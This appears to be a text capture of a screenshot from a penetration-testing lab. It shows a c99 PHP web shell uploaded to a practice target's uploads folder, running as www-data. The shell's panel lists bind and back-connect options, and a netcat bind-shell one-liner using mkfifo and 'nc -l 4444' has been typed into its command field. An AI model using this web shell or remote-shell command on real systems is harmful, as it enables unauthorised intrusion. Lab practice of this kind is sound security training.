 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
10.10.120.148 - c99shell... IDA - crush /home/triple... 3 qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:05 AM
10.10.120.148 - c99shell — Mozilla Firefox
10.10.120.148 - c99shell
10.10.120.148/hackable/uploads/c99.php?act=bind&d=%2Fvar%2Fwww%2Fhtml%2Fhackable%2Fuploads%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.4.7 (Ubuntu). PHP/5.5.9-1ubuntu4.26
uname -a: Linux ip-10-10-120-148 3.13.0-158-generic #208-Ubuntu SMP Fri Aug 24 17:07:38 UTC 2018
x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/html/hackable/uploads/ drwxrwxrwx
Free 6.23 GB of 7.74 GB (80.44%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Binding port:
Port: 11457 Password: c99 Using PERL Bind
Back connection:
HOST: Port: 11457 Using PERL Connect
Click "Connect" only after open port for it. You should use NetCat©, run "nc -l -n -v -p <port>"!
:: Command execute ::
Enter:
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe Execute
Select:
------------------------------------------------------------ Execute
:: Search ::
(.*) - regexp Search
:: Upload ::
Browse... No file selected. Upload
[ ok ]
:: Make Dir ::
/var/www/html/hackable/uploads/ Create
[ ok ]
:: Make File ::
/var/www/html/hackable/uploads/ Create
[ ok ]
:: Go Dir ::
/var/www/html/hackable/uploads/ Go
:: Go File ::
/var/www/html/hackable/uploads/ Go
--[ c99shell v. 1.0 beta (21.05.2005) powered by Captain Crunch Security Team | r57 shell | Generation time: 0.003 ]--
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C
Có nắng
Search
ENG
US
16:05
03/11/2024
PRE